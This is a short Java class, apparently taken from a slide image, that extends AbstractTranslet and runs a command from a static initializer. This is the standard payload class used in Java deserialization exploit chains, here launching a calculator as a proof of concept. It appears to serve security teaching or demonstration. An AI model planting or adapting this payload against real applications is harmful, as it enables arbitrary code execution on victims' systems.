 1 public class Calc extends AbstractTranslet {
2     public  Calc() {}
3     @Override
4     public void transform(DOM document, DTMAxisIterator iterator,
SerializationHandler handler) throws TransletException {
5
6     }
7     static {
8         try {
9             Runtime.getRuntime().exec("calc");
10         } catch (IOException e) {
11             e.printStackTrace();
12         }
13     }
14     @Override
15     public void transform(DOM dom, SerializationHandler[]
serializationHandlers) throws TransletException {
16
17     }
18
19 }